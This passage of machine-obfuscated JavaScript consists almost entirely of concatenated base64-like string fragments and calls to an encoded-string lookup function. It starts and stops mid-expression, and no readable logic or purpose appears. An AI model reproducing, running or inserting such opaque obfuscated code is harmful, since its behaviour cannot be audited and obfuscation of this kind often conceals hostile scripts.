F'+'h5JywnV090Y09JMGRrcScsJ1dQSytXUXZ'+_0x2454777u(0x228)+'RW1rOFc2YScsJ1dSeU9XUXRjTGJ5JywnY'+'21vUlc3RmNTM3lWVzQ0Qlc0dGNRU29HV1'+'JlJywnb1g5VEN3OCcsJ1c2WmROWWJQclc'+'nLCdyc3hkS21vcnllU1ZvU29MVzdwY051'+'dScsJ2ZyNWRyMDAnLCdXUWRjVWFyUnBxJ'+'ywnV1FOY09XamdncScsJ1dQQzlXUXhjSG'+'QwJywnV1FWZEg4bzZ2U29IJywnZHZLRG1'+'nbScsJ0RLWmNMMVBUJywnV09wY0t1N2NN'+'Wk8nLCdEZmEwdG1vWScsJ1dPSmNKM3hjR'+'1dpJywncTNtK3Rtb3cnLCd1OG9vZFdTaC'+'csJ1dQRCtXT0pjTnJXJywnV1FTM1dSMVl'+_0x2454777u(0x2c0)+'VDl3YScsJ1dRZGRNOGtKZHFTJywndW1vQ'+'1c0dGRLSW0nLCdXUE90dUNrRVdQZScsJ1'+'c2T0V0Y3BjSGEnLCdXUGxjSjNmYVdPZSc'+'sJ1dRbUZ5Q2tkV1J1JywnV094ZEptb0F5'+_0x2454777u(0x2f9)+'2swV1FDJywnV1FoZEd1N2NITksnLCdXNF'+'ZjRzhrWldP')+('ckknLCdXNjFYd0tWZFNHJywnYVNvZmRHa'+_0x2454777u(0x2e0)+'cnLCdXUUZkTGFyZURXJywnbHdoY1Ztb2J'+'XUWUnLCdoWExjRWVDJywnV1J5bldRNUl3'+'RycsJ3RNT0RGbW9YJywnV1JXMUJaUmRSR'+'ycsJ0YxUmNJaDFKJywnelNveGRaR04nLC'+'dXUjNkTG1vaUU4b1lCdzdjUVNvcldSRmN'+_0x2454777u(0x297)+'V05tcScsJ0M4b2tlY08zJywnV09kY1Btb'+'1NCbW9UJywnRDhvOFc3VmRISTAnLCdXUF'+_0x2454777u(0x334)+_0x2454777u(0x3d3)+_0x2454777u(0x2c6)+_0x2454777u(0x43a)+'BPJywnV09GY0pLaGNHWUsnLCdXUlMvVzZ'+_0x2454777u(0x3b3)+'QVc0N2RUd20nLCdXUU81V1JYVEZhJywnV'+'1AwcldPbmRxcScsJ1c0bGNPU2trZFNrdC'+_0x2454777u(0x287)+'XUFQ3JywnV1FLbVdRMUZ1RycsJ1dRTGlX'+_0x2454777u(0x230)+'lZjVnY5SCcsJ3RTbzJCbWtyVzVhJywnV1'+'FSY1AyTmNOSXEnLCdXT3J6bjhvV2FHJyw'+'nVzRGZFFYSFN5VycsJ1c2M2RUdy9kUzhr'+'RScsJ1c0eGNNQ2tXZG1rOCcsJ1dSeGNUQ'+'2tSY0hHJywnV09HYVc1QmRTZkcnLCdXUT'+_0x2454777u(0x366)+_0x2454777u(0x1fc)+_0x2454777u(0x1e8)+'0FTb3hXNlpkT2NTJywnb05oZEhta3ZhcS'+'csJ1dRL2NS')+('MUQ2V1JxJywnV1JCZFFmUEdXNnknLCdXU'+'FNzRUNrNVdSMCcsJ3h4WmNUaFRJJywncU'+'NvM3Q4a2NXT0snLCdobW9qbWFWZExxJyw'+_0x2454777u(0x27c)+'UjAnLCdqZXE2Zmd5JywnV1I1U2tDb3BpY'+'ScsJ1dPL2NHZ2p3V1A0JywnV1B5Wlc0Rm'+_0x2454777u(0x2db)+'VTFR0JywnVzRoZFFhdkZDYScsJ1c1UmRM'+'MkZkUzhrQicsJ1dReGNTeEpjUVg0JywnV'+'085UGxTb1ZpcScsJ1dPM2NUZlJjVWFDJy'+'wnVzRsY1JZQmNUZjQnLCdXNGlJaWRhTic'+'sJ2o4bzNqWU5kSVcnLCdvOGs3V1EvY1Rt'+'b2YnLCdvSWZ6c3Z5JywncDJsY1Fta2xlY'+'ScsJ1dPeGNKR1N0aVcnLCdXUUNSRXRGZE'+_0x2454777u(0x23a)+_0x2454777u(0x351)+_0x2454777u(0x201)+_0x2454777u(0x274)+'RUTDNkTW1rTScsJ211ZGNHQ29YV1BtJyw'+_0x2454777u(0x2b9)+'dScsJ1dSWmNITTlqV1B1JywnZldQS0Uzc'+_0x2454777u(0x2b8)+_0x2454777u(0x429)+'4a2RXUGEnLCdpQ29tanNwZFFHJywnVzVS'+'Y1RDa3ZXUjVZJywnQ0NvWUZta2VXUTgnL'+'CdpYlg2RGU0JywnVzVCZEo4b3ZXNnJHJy'+_0x2454777u(0x2a2)+'0NCcsJ1dSeTVFWnBkUlcnLCdXN0pkVDBG'+_0x2454777u(0x449)+'1dXN1pjRzM4JywnQ1NvL1c0ZGRTcWUnLC'+_0x2454777u(0x30b))+('TycsJ1c2V2xXUmhkSXRlJywnZENvYW1aZ'+_0x2454777u(0x1f8)+_0x2454777u(0x2bf)+_0x2454777u(0x2b4)+_0x2454777u(0x276)+'Gt3a2RHJywnV1Jla3pDa0FXT2UnLCdXNk'+'pjUzhrcVdQOWonLCdnM2xjT1NvcVdScSc'+'sJ1dPMUlXUlJjTkpHJywndm1vcW5YbTIn'+'LCdCZUdEdW1vQicsJ1dPSmNLU28zdzhvM'+_0x2454777u(0x240)+'ljVycsJ1dSaWpFOGtRV1JPJywnVzVoY01'+_0x2454777u(0x29a)+'bW9tZ3FtTCcsJ1dSeGNHQ2s1YkpPJywnd'+'G1vYm5yNFEnLCdXUi9jU1c4b25hJywnZU'+'NvNlc3dGRSQ2tmJywnVzQvZExyYmd6cSc'+'sJ1c0cGRROG92VzQ5LycsJ0VDbzhXN05k'+'TUhhJywnVzRlZFdQN2RMWEMnLCdXT2xjT'+'G1rZWx0dScsJ1dQTDhXUWRjVFllJywnV0'+'9SY01hZldrVycsJ1c3TmNKSHhjUjJtJyw'+_0x2454777u(0x3ef)+'JywndFNrOVdRM2RHWGknLCdXT3E3V1B6L'+'1dRRycsJ3lOeitDYm0nLCdDQ29qem1rYV'+'c3VycsJ1dPVmRPYzEwenEnLCdXT1ZkS2F'+'uanFXJywnV1A3Y1BZMG5icScsJ3RTbzRE'+'U2t6V1BXJywnV085aVdPaGNVSWUnLCdtd'+'jNjT21rR3BhJywnV1BtWVdPbll4RycsJ0'+_0x2454777u(0x2d3)+'QN2RLMjdjVEtTJywnV1EzY0pTbzRFbW9m'+'JywnV09iRVdQdGNISGUnLCdwbW9Nb2NoZ'+'E9XJywnVzVCZFNmQmRLU2tJJywnVzYvY1'+_0x2454777u(0x28a))+('JywnVzc3ZFZDb0pXNjl4JywnQzhrblc1S'+'GtXT0cnLCdhZk5jU0NrVGFHJywnV1Jmb1'+'dQQmNNSDgnLCdCU29SdW1rNVdQdScsJ1d'+_0x2454777u(0x364)+'JywnV1AvZE5aekdzYScsJ1dPM2NVTC9jV'+'kh5JywnV09TWVdSUFp3cScsJ1c1QmNUU2'+'t3V1JIWCcsJ1dRUmNUU2tWb2h1JywnV1F'+_0x2454777u(0x43f)+'J1dSUmNLSFRDaUcnLCdXUmlDVzUvZE9LS'+_0x2454777u(0x31a)+'g4VzZXJywnVzZKY1JTa1JiOGtlJywnV08'+'3ZElDbzd5U29KJywnVzdCY0xta1NXUTlp'+'JywnVzZSZEhhZk51YScsJ0Fta1JXNjFSV'+'1B1JywnV1BHc1dPbGNTcUcnLCdXUXBkTW'+_0x2454777u(0x2a4)+'GZFNTbytXN2YyJywnV095eldSUDdCRycs'+'J1dPZGNQbWtramJhJywnRWhHZ3VDb04nL'+'CdXNy9kTldqNENhJywnV09KZFM4b0d6Q2'+'9OJywnQUNva3c4azRXTzQnLCd1OGtRV1B'+'WZFFHRycsJ1c2dGRWbW9BVzZIMScsJ1dP'+'ZGNNd3BjVWNhJywnV1BxdkFZeGRNYScsJ'+'1c0bGRQTVpkR0NraCcsJ1dQeVl4U2tTV1'+_0x2454777u(0x289)+'hJywnV1JLYlc1em5XUmknLCdXUlpjSDJM'+'Q1dSTycsJ2pXWG5yZUcnLCdXTzdjTk5sY'+'1ZKRycsJ1c1ZGRSeGhkSThreScsJ3FDb2'+'dDQ2tnV1JTJywnemhXQ2pZWmNPU2t5V09'+'lMGhyWmNIRycsJ1c3ZGRLWmZKcWEnLCd1'+'U2swV083ZFNxQycsJ2ttb0ZXNkJjUkxDJ'+_0x2454777u(0x409)+'NXeScsJ3RT')+(_0x2454777u(0x372)+'ywnV09xTFdSTHlXUUMnLCdXNE5jVENrVl'+'dSNVUnLCdXT2lrRnJCZFJHJywnclNvTnV'+_0x2454777u(0x30e)+'L2ROcScsJ1dSeTlXNnZwV1EwJywnV1A3Y'+'0ljaWJkRycsJ1dSSmNSTHBjVVdLJywneD'+'hvamFhV0gnLCdXUmlFVzRoZFRoUycsJ0V'+'DazNXUHRkTlltJywnV1JSZFUyOXBXNkcn'+'LCdXUGFDRnR4ZFBHJywnVzYvY0hTazZXU'+'WpyJywnRGhaY0l2MUUnLCdBaFJjSzNQaS'+'csJ1dRTmNKQ2t0aExDJywnV1EzZFE4a1R'+'kSm0nLCdXUFpkSzhveHVtb3onLCdXUjQv'+_0x2454777u(0x265)+'29TbzdsSTdkUlcnLCdXUUNqV09EV3ZhJy'+'wneThvdWxHTmRMYScsJ1c3ekF4TTNkU2E'+'nLCdXT1NzVzVkZFN1NCcsJ2xDb2FXNC9k'+'TlNrLycsJ1c3TmNTOGtxV1JQVScsJ1c1e'+'GNQWHRjUjBlJywnQlNvdmhZZTcnLCdXUF'+'pkVm1vNHpDb0InLCdXN05jUjhrY2xDay8'+'nLCdXUUpkUm1vcnc4b0snLCdXNEdweklO'+'Y0hHJywnV1FsY01Db294U29UJywndThvc'+'nJta2JXUlMnLCdXTzhyVzVWZFRnVycsJ0'+'R1TmNUaDlnJywnVzRoZFExSmRROGtLJyw'+_0x2454777u(0x257)+'JywncDhvYVc3aGRLbWs4JywnQ0NrS1dQU'+'mRUY08nLCdXN09hRmJoY1FhJywnV1I1SW'+'JDb1BtYScsJ1dQUmRTWmpRcmEnLCdXUkp'+_0x2454777u(0x222)+'NmhjTFozY1AzZScsJ1c0TzVmYnVZJywnV'+'1EvY0xta2NlZW0nLCdXNzdjUThrdldQam'+_0x2454777u(0x44a))+('UThvS1c0RycsJ1c1OGhXT0JkS1pDJywnb'+'mYvY1VDb0pXUUsnLCdXNUZjVWJOY0gyUy'+'csJ1c3bVVhRzRrJywnV1B5blc2L2RHMDA'+'nLCdCZVd6cW1vVycsJ1c1N2RTTEZkR21r'+'LycsJ1c2bGRTbW9DVzU1SycsJ3htb3B1O'+'Gt3VzV1JywnYjNpTGZ2YScsJ1dQaGRITV'+'RkVzVhJywnV090ZFNTb3l4bW8rJywnVzY'+'0WkRYWmNMRycsJ1dQSmNSSFdXYlcnLCdX'+'NjB3VzdOY0s4b0wnLCdXNDNkVE1GZElTa'+'1UnLCdDU29OeW1rL1c2ZScsJ1dRdGRVZ3'+'J4VzVpJywnYVNveG5HM2RPYScsJ1c0aGR'+'WWWZXeGEnLCdoZ3lOZUx1JywnV1BKY1RD'+'azVodnEnLCdDbW9BRjhrQlc0YScsJ1c0L'+'2RVc2pEREcnLCdpU29qVzZwZEg4a1YnLC'+_0x2454777u(0x21a)+'wJywncWU4Q3Rtb2snLCdXUnhkTm1vZ3pD'+'b3gnLCd1U2tOV1JoZFRzTycsJ1dSL2RMW'+_0x2454777u(0x21e)+'JoMnUnLCdXT0ZjSnNLSm5hJywnVzZWY0l'+_0x2454777u(0x386)+_0x2454777u(0x211)+'1Fxd0NtazBXUGknLCdhaDNjUlNvNFdQOC'+'csJ0RtbytXNXhkUldPJywnV1AvZFZtb3l'+'xU29mJywnVzdsY0hkeGNNMjAnLCdiM3Rk'+_0x2454777u(0x203)+'1g4TicsJ1dPWmNLMDV4V1AwJywncm1vTW'+'xjT1InLCdXT2xjVUxsY0dIeScsJ3Jta3R'+'XNUhhV1FxJywnV1F5dlc3WGtXUlMnLCdE'+_0x2454777u(0x3e2)+'ywnV1JsZE04a0FnWVMnLCduY1BreWhHJy'+'wneDhvWHBi')+('R0EnLCd4OG9PejhrR1dPOCcsJ3ZDb2V0b'+'WtWVzVPJywnV1F4Y1Y4a0JmWXknLCdqQ2'+_0x2454777u(0x239)+_0x2454777u(0x1d9)+'eHEnLCdXNThZV1FwZFRkdScsJ1dScGNUQ'+'2t5aTA4JywnV1JaY1JOWDhXUGUnLCd6U2'+_0x2454777u(0x1ea)+'nVzZ6MUV1SmRUcScsJ1dSVmNSSGU4b0cn'+'LCd2Q29iVzRGZEhHZScsJ1dPbWtzWGRkT'+_0x2454777u(0x1ee)+'BEd1c1aScsJ3JDa2tXUnRkUUp1JywndTN'+'Ed3ZKVycsJ0JtbzBXNmRkSGFTJywnY3RY'+'c3lOZScsJ0VTb3B5Q2tTVzdlJywnZ0Nve'+'G5IQmRNRycsJ1dPZGNRdlhVV1JtJywnV1'+'BDY1dRZjhDcScsJ1dQODV5bWtOV1JLJyw'+_0x2454777u(0x37b)+'VycsJ1dRU2ZXUG51VzRtJywnQmhqMXRkb'+'ScsJ3BORmNUU2tkaUcnLCdXNHk5Q0l0Y0'+'lhJywnV1IxNHBDb2loVycsJ1c3R1pXNHR'+'jVThvaCcsJ1dQdGRRU282elNvYicsJ0M4'+'a05XUTdkUWI0JywnV1BlT3lta3lXUDQnL'+'CdXUmRkUnU1c1c1cScsJ1dSQmNTdnhjVl'+'hXJywnV083ZFJlN2NVeDgnLCdXUXBjVW1'+_0x2454777u(0x360)+'UVl2R3BxJywnb21vMWtyZGRWcScsJ2MzR'+'mNQbWtZcEcnLCdFU28yeThreVc2MCcsJ2'+'JLdUdudU8nLCdXNDNkUkszZExtazYnLCd'+'XT1dBV1BEaFdSeScsJ1dQRmNNbWtUbXU4'+'JywnaDhvQlc1VmNKeDAnLCdzZzVIQ0pPJ'+'ywnRUpiL0F0clp4M0x0V1F4Y09Tb01XNl'+_0x2454777u(0x317))+('UWhiWldPZScsJ21DbzhXNmRjRzFlJywnV'+'09SY05tazRnM20nLCdzU2t4V1F0ZFRJRy'+_0x2454777u(0x1de)+'5VycsJ1c2aGRPbW9TVzVYRCcsJ1dPQmRV'+'OGtOYmFlJywndUNvSGZHdXEnLCdXNDVxc'+'jJSZEdHJywnV1IzZEgyRmRWcScsJ2ptb0'+'tXNXBkT21rdycsJ0VNWDl6cjgnLCdXUlp'+_0x2454777u(0x3bf)+_0x2454777u(0x380)+'CdvM09VaGdtJywnY0w3Y1VDb0FXUHknLC'+'dXUXVzV09oY1NHYScsJ0IwT3l6OG81Jyw'+'nV09HUlc3MUpXUjAnLCdid0pjUFNrWGVh'+_0x2454777u(0x248)+'1FhJywnVzdaZEpobGNMOGsvJywnV1EvZE'+'xLWEpXNnknLCdXUGRjVVc0QW1XJywnV09'+_0x2454777u(0x329)+'V1BoY0tOSmNQdFMnLCdXUEpjU2dqM1dPN'+'CcsJ1c1ckh0TTdkTmEnLCdXUktOdThrL1'+'dRYScsJ3IxeWl5Q291JywnVzRGZFE4b2R'+_0x2454777u(0x2bb)+'NlpkTkNraycsJ2dnRmRVU2swZXEnLCdXU'+'TdkSFkxMXlHJywnQVNvOVc3WmRSYW0nLC'+_0x2454777u(0x3cd)+'vMycsJ1dPM2NSQ2s4ZXhlJywnVzdWY0dT'+'a25oQ2t0JywnV1FhYkZHUmRPRycsJ1dRQ'+'09XT1RNdHEnLCd6OG9FRThrMlc3OCcsJ2'+'9NQmNVbW9PV1FXJywnV08zZE1aVDhBRyc'+_0x2454777u(0x1e4)+'LCdXUldtV09qVVdSZScsJ1c0OElkSGVrJ'+'ywnV1F0ZElaOUl3cScsJ3Y4b0hocjRTJy'+'wnQmVXOHNt')+('b3knLCdyU29HVzZOZEtJYScsJ1c3ZGRPQ'+'29SVzRudicsJ1c3dWxyYU5jUHEnLCdXTz'+'dkT21rMXB0UycsJ2ttbzZXNWxkVThrOSc'+'sJ2VHWHN2dlcnLCdXUGFrRm1raldSaScs'+_0x2454777u(0x33d)+'1ByNCcsJ1c1MHlXT1pkVmNDJywnV1JSY0'+_0x2454777u(0x2c4)+'4K0NaN2NPcScsJ1c0bGRMTFJkVFNrZCcs'+'J1dPcGNQbWs0andPJywnd0x5ckFDbzEnL'+'Cd3M3RjVHdQVScsJ0FTb3V0U2tVVzQwJy'+'wnb2RUU0RMdScsJ3JtazZXNDVRV1I4Jyw'+'nQ1NvM2VZVzAnLCdXUFZjTDhrRGdJbScs'+'J3U4b1F3Q2sxVzZ1JywnV08zZEtZdlZBR'+'ycsJ0Jtb3VsV1NsJywnV1F4Y1BTa2ZqdE'+'MnLCdXUUpjTzhrM29kTycsJ1dSN2RObW8'+'3QVNvUScsJ1c2V010WkpjR1cnLCdiU29S'+'VzVWY0cxOCcsJ1dRVmRQdnZhVzZhJywnV'+'09pNVc1elJXUjQnLCdkMDBpZXdDJywnaF'+'d2bkZlQycsJ3Rta2dXNFRXV1FDJywnVzV'+'OY1VDazdnU2tkJywnRG1vcHFDa1hXNzQn'+_0x2454777u(0x234)+'1RnYScsJ2FoWmNQQ29LV1BpJywnV1IzZE'+'tNTmNSeHEnLCdBOGtyV1JOZEpJaScsJ1c'+'1U05rV3lkJywnV1JKY0thVEpucScsJ1c2'+_0x2454777u(0x2e8)+'ywnejhveFc2RmRQSjQnLCdXNHRkTG1vOF'+_0x2454777u(0x226)+'oSmxkTlcnLCdXNEM3VzRaY0ltb2wnLCdX'+'UnRjU3NMWWtXJywnV1JpSldPdkRXUmUnL'+_0x2454777u(0x25b)+'phJywnVzZk')+('ZEhINUl5VycsJ1dSZGNVSG1VaWEnLCdXN'+_0x2454777u(0x254)+'dPN2RLd0ZjSTF5JywnV09SY091NUdXT3k'+'nLCd4TG5CdHJtJywnV1JLblc1VmRJdTgn'+'LCdXUlhGV090Y0ljMCcsJ1dQZGRNWExoe'+'UcnLCdXNjVOQXV4ZE5XJywnQjFMbHlicS'+'csJ0Y4b2NybWs5V1AwJywnV08vZE5DbzF'+'BOG83JywnQkNvMGh0bW8nLCdXNDBJVzZs'+'Y0lTb2cnLCdXUFZkSDhvbXVDb3gnLCdzO'+_0x2454777u(0x250)+_0x2454777u(0x315)+'PJywnV1J0Y04waGNTck8nLCdnU29sVzRs'+'Y052dScsJ1dRTFRiOG9mYlcnLCdXUm1VV'+'1FycFdRRycsJ1c2aGNPbWtZbDhrbycsJ2'+'Ftb1lXNHhkUlNrTScsJ1c1VmRWbW9GVzR'+'uMScsJ1dSOHh4SXhkTVcnLCdEd1hJeGNH'+'JywnVzV0ZFQ4b3ZXNDFtJywnQkNvV1c0L'+'2RTZG0nLCdXUWVPVzZmbldRVycsJ1dQTm'+_0x2454777u(0x2eb)+_0x2454777u(0x2e3)+'dzhvRHNtazBXNm0nLCdXNmxjSVh0Y0t4c'+'ScsJ1dSUmNRbWtCcGY0JywnV1FHd1c2Rm'+'RHZXknLCdXNUdDVzZkY004b0MnLCdXN1J'+_0x2454777u(0x3ff)+'NXJjeWZ0ZE9hJywnV1BGY1FXRHJvYScsJ'+'2FNaWNsdnEnLCdXNUc2V09sZFRYbScsJ3'+'pDa3pXNlRsV1F1JywnV1FoZFBta3NhR2E'+'nLCdXNnZHaThvL1c2aitXNjhhRGNURXoy'+_0x2454777u(0x26f)+'mRQSjQnLCdkQ29aVzV0ZFQ4azcnLCdXNV'+_0x2454777u(0x3e0))+(_0x2454777u(0x2a9)+_0x2454777u(0x2bd)+'5sY1BIVycsJ1dRL2RLY3Zhd2EnLCdXUU5'+_0x2454777u(0x381)+_0x2454777u(0x3e6)+'CdXT2xjSEtMWFdRdScsJ1c3M2NIOGsvcG'+'1rYycsJ1dPQmNKbW9WRjhvdicsJ1c1TGt'+'1S3hkS3EnLCdXTzdkRzhveHFDb1onLCdz'+'OG9Za0d5NicsJ1dRcGRPcWJiRnEnLCdoe'+'GhjSFNrSmVXJywnV091QldQVFlXUm0nLC'+'dXNGFhbFptYScsJ2JoL2NIOG9EV1JXJyw'+_0x2454777u(0x37e)+'YScsJ0FTbzJsSm1mJywnanM1NHJMMCcsJ'+'1dROCtXNkJkSjNPJywnc21rQ1dPL2RPSm'+_0x2454777u(0x38a)+'jV09TJywnQ1NvUFc2TmRNZDgnLCdXNzFx'+_0x2454777u(0x284)+'WFXQVpKZE5XJywnYXd4ZExta0FsYScsJ1'+'dRQmRIZDVXdkcnLCdDU2tLV1FWZFRiMCc'+'sJ3RocGNTMzVFJywnc0swREJTb0wnLCdX'+'N1JkTENvaVc2NVQnLCdXNDUweXhOZE9HJ'+'ywnV1BKZEd3NUlXNHknLCdocm56cmZHJy'+'wna05aY0xta2hocScsJ1dQQmRUdUJjTXZ'+'xJywndzhvNnk4a1pXNDAnLCd6OG8vVzVa'+'ZE5aNCcsJ3Ntb1N2Q2t6VzZxJywnekNvS'+'XVta0JXN3UnLCdXUGRjT2U1L1dSVycsJ1'+'c0TmRHWmZlRkcnLCdXUk5jSzFkY1JxcSc'+_0x2454777u(0x45c)+'J1dSV3dXNVJkTXU4Jywnc0NvOFc2QmRVZ'+_0x2454777u(0x39c)+'JXNjQnLCdp')+(_0x2454777u(0x34d)+'zhrd1dPMSsnLCdXUkpjSTI5NVdQdScsJ2'+'hTb1pwSFJkR1cnLCdXT2JhV09kY0xkYSc'+_0x2454777u(0x337)+_0x2454777u(0x2a7)+'GRTcjAnLCdXUi9jRzhvUXdTb3QnLCdXUk'+'pkSHdEQ1c2cScsJ1c1eGRJQ280cnJ5Wld'+'QZWhEc3YxY1cnLCdXUEtGVzVCZEl2Rycs'+'J1c1aGRTMHRkS0NrQScsJ1c0eXVFYmhjT'+'mEnLCdqZVdVcGY4JywnVzZOZFJtb3BXNG'+_0x2454777u(0x1f0)+'SY09kSycsJ1dQdlVXT2xjVVhhJywnZDhv'+_0x2454777u(0x36e)+'1JPRUZKSmRORycsJ1dSSmRJbWtOZEkwJy'+'wnV1JCZFU4b0RxbW95JywnV1JubFdSN2N'+'QZDQnLCdFbW9BcjhreFc3dScsJ1c0UmNS'+'Yk5jUEcnLCdXUS9jSGZ2cldScScsJ2htb'+'0plZGRkSUcnLCdXUjhVV09aY05aTycsJ0'+'RDbzNXNjdkTnN1JywnV1FoZEg4b2VxU29'+'4JywnRXRHemQzbUxnMWknLCdXT2ZhbkNv'+'bG1XJywnbTJSY0pDa29pVycsJ24zRmRTb'+_0x2454777u(0x321)+'9kSUltJywnYjhvWlc3UmNJMFcnLCdXNi9'+'kUHhwZFRDa2EnLCdXUkJjSVpxTmVHJywn'+_0x2454777u(0x411)+'ycsJ1dSeVhXNVJkUDBDJywnVzYwWGZibW'+_0x2454777u(0x393)+'wY09HJywnV1BHQXZDa3dXT2UnLCdmU28v'+'VzdGZE9ta1EnLCdkS2hjSkNvSldPbScsJ'+'1dSS2ZzYy9kVUcnLCdXUmRjU1NrSm0xVy'+'csJ1dSS3hX')+('UDV5QlcnLCdXNE84VzRkY0ptb24nLCdXU'+_0x2454777u(0x36f)+'dSSmNOZHo2cFcnLCdXUEpjTnFUOWphJyw'+'nck1xRHltb3gnLCdXUkNYV1JSY0xyOCcs'+'J1c2VDR6TEZkTlcnLCdXUFgwV09GY01IU'+'ycsJ1c3UmNQbWtwaW1rNCcsJ3VTazlXUk'+_0x2454777u(0x27f)+_0x2454777u(0x3fc)+'JywnV1JLN1c3ZGRSMk8nLCdvM3FKbU00J'+_0x2454777u(0x320)+'YwaScsJ2V3L2NOQ29uV1FpJywnVzVHZld'+'QZGRSdFMnLCdpZWhjUG1vYVdPNCcsJ1c2'+'NDhXNzNjSW1vQicsJ1c2UmNSQ2szcENrL'+'ycsJ204b1pXNHBjSDMwJywnV1BCY05lTm'+'NHcXUnLCdXUFN2V1FydEZhJywnV1B4ZE9'+'OeGNRd20nLCdBQ29kcVNrVlc0RycsJ1dS'+'MWdXUHhjVHFPJywncDFGY0xDa0NuVycsJ'+_0x2454777u(0x3c0)+'MnLCdXNS9kT0NvSlc0ZmEnLCdXUWVDV1F'+'2VVdPQycsJ3dlblp4ZGknLCdXUC9kTTIx'+'N1c1bScsJ1dRWmRKMVBRVzZxJywnVzVoY'+'1FIeGNRTHUnLCdXUFZjUGJDeWZXJywnbz'+'F4ZE9Ta3lkYScsJ0JDb0NrR3VKJywnRUN'+'rVldSeGRKWHEnLCdCbW9LdFNrNCcsJ1dQ'+_0x2454777u(0x2e6)+'CdXUG05V09UeldQNCcsJ0Fta1BXT05kSG'+'M4JywnZUNvYlc0TmNIeGknLCd0OGs2Vzd'+'UZldSRycsJ1dPQmRJTlBWVzRxJywnV1B5'+'clc3ZGRPMEsnLCdwU29ZVzdoZFY4a0knL'+'CdXT05jT0NraGpzbScsJ29xdmJBM2knLC'+_0x2454777u(0x2e9))+('NCcsJ3RTb1V1Q2tnV1I0JywnV09OY09aR'+'ExjRycsJ1dQaGNVSzlVV1FDJywnQ1NvZ2'+'RHVzcnLCdtd0dRZExpJywnVzRWY0hta0F'+'XUlBpJywnZ0t0Y1Bta2VpVycsJ1c1S2Jl'+'R0d2JywnRUNrdldPN2RMYWUnLCdXUHhkU'+'zJ0Y1J2eScsJ1dSVmRJY3JzcmEnLCdXN1'+'JjTDhrRmtDa3MnLCdiOG82VzRCY0dlVyc'+'sJ1dPZVpXUXJkV1JTJywnV1JySG1Tb0Zp'+'YScsJ3Ntb2xmVzR5JywnVzV4ZEtDb0lXN'+'Go5JywnVzVPNVc3TmNHQ283JywnV1JhN1'+'dPVHJXUE8nLCdXT2hkUDhrV2JZRycsJ1c'+'3aUdBSGxjTEcnLCdnYTlDRXg4JywnVzdD'+'dFc1VmNLQ29tJywnV1BkY1VXUy9hcScsJ'+'1dPTmNIbWtRZ1l1Jywncm1vZ2x0bXknLC'+'dXN2FVV1FGZE5kaScsJ1dSQmROQ2tBa3N'+'LJywnYkxSY0xTazJpVycsJ3VTb1NXNC9k'+'SUg0JywnV09aY1VYV1VkVycsJ1c3UmNMW'+'kZjVDBpJywnVzdkZExTb1ZXNkxjJywnV1'+'F1OXo4a1FXUHUnLCdXUXU3V09uSldQRyc'+'sJ0U4a3hXNG50V1F1JywnV1FWY1RmWmNP'+_0x2454777u(0x335)+'HUnLCdXUXVxV09SY05HcScsJ2xDbzBXNX'+'BjVWdLJywnVzVCZFJLbGRHQ2tkJywnbFN'+'rMmpTb3FXTzRsZVNrTHl4RmRUcScsJ0RD'+'b0d1U2t2V09LJywnVzVEYUNmRmRUcScsJ'+_0x2454777u(0x200)+'csJ1dPcGROU2tZcEowJywnV1BTeEJDa2Z'+_0x2454777u(0x1da)+'d05jSjEwJywnV1BPU1dQemdXUGUnLCdme'+_0x2454777u(0x3e7)+'dQZGNHYUc5')+(_0x2454777u(0x31d)+_0x2454777u(0x212)+_0x2454777u(0x252)+_0x2454777u(0x273)+_0x2454777u(0x434)+'CduQ29Xb1hCZEpHJywnRG1rUFdQQmRUYm'+'UnLCdXUU85VzVyN1dReScsJ1dRSzJXUEh'+'IeFcnLCdXN3RkTG1vOFc1bjMnLCdyOG83'+'dm1rS1c0ZScsJ1c0WExXUWhjS3I3Y0pxR'+_0x2454777u(0x426)+'o2JywnbWZ4Y1Bta1dtcScsJ3BLcGRJU2s'+'xamEnLCdXUHBkVGQ5R3FxJywnV1JaY1Y4'+_0x2454777u(0x448)+'09qRXZxJywndENvOFc3M2RQY0cnLCdFTF'+'JjVHZyVicsJ2NySGt3S0snLCdXUENhVzV'+'sZFRmTycsJ1c0SmNJZDNjT3VHJywnV1Jw'+_0x2454777u(0x35a)+_0x2454777u(0x2d4)+'BxL1c3M2RTdk8nLCdXUmxjVW1rS2pzUyc'+'sJ1dQbXREbWtDV1FhJywnbTJaY044b0xX'+'UEMnLCdBQ29HYUo4VycsJ1c1VmRUOG9NV'+'zREcScsJ1dSaGRTWkhjdVcnLCdXNW1jV1'+_0x2454777u(0x408)+_0x2454777u(0x26e)+_0x2454777u(0x293)+_0x2454777u(0x400)+'dOamEnLCdXUjlmV1FoY1RxcScsJ1dQNGF'+_0x2454777u(0x3b0)+'NGRjSW1rd2JTa2onLCdXUHU0V1JOY1NkZ'+'ScsJ1c2eUlXNGhjTm1vaicsJ1c0M2NVOG'+'s3V1JUWics')+('J1dSQmRUQ2t2Y3QwJywnVzV4Y0lTa0Fqb'+'WtvJywnV1B2SVdRQmNJYXEnLCd6OGtMVz'+'dEMldPcScsJ1c0aXNDc1JjU0cnLCdFU29'+_0x2454777u(0x311)+'VzV4ZEhxVFJCRycsJ1dSVmNPYkx5Y3EnL'+'CdXT2xjTDhvbUVDbzcnLCdXUWxjVm1vb0'+'Ftb2gnLCdXUFZjVUhtd2RHJywnV095S1d'+'QZlhXUGEnLCd3eEx4eGMwJywnVzVhdXR0'+'cGNNcScsJ0J1SHpzWjQnLCdXUGVZQ21rY'+'1dQUycsJ29nUmRRQ2tnZkcnLCd4OG9tZl'+'dtUCcsJ1c1TmNTbWs5bENrOCcsJ1dPdXZ'+_0x2454777u(0x25e)+'OG9jV1BHJywnVzZEenNmaGRTRycsJ1dQQ'+_0x2454777u(0x1fb)+'J3QmNJQ29VV09XJywnV1FDNFdPZGNJSDg'+'nLCdXUkZjVG1vREJtbzQnLCdXNi9kRzN0'+'ZE9Da1InLCdXNnRkTTBCZFRDa2MnLCdqT'+'U85bU1HJywnQkNvbG9xQ3UnLCdXNi9kSj'+'FsZFFta0YnLCdXT2JEV1F0Y0xKOCcsJ1d'+'PVmNRdGYxJywnV1JhSFc1M2RVMjgnLCdB'+'OG94VzZGZFNhNCcsJ1c2bGRNZGZwRkcnL'+'CdXUkdnV09yWVdSTycsJ1c1N2RSdWhkSl'+'NrdycsJ1dPN2NTQ2tBbmN1JywnV1J4Y01'+'oaGNSc20nLCdXNUdnV09sZFNxZScsJ1dS'+'R09XUW5Ed0cnLCdXUDhXV1F4Y0hxTycsJ'+'2ZjalB5MTAnLCdXNzQ2ZGJtMicsJ1dQYX'+'lCSlpkSHEnLCdXT1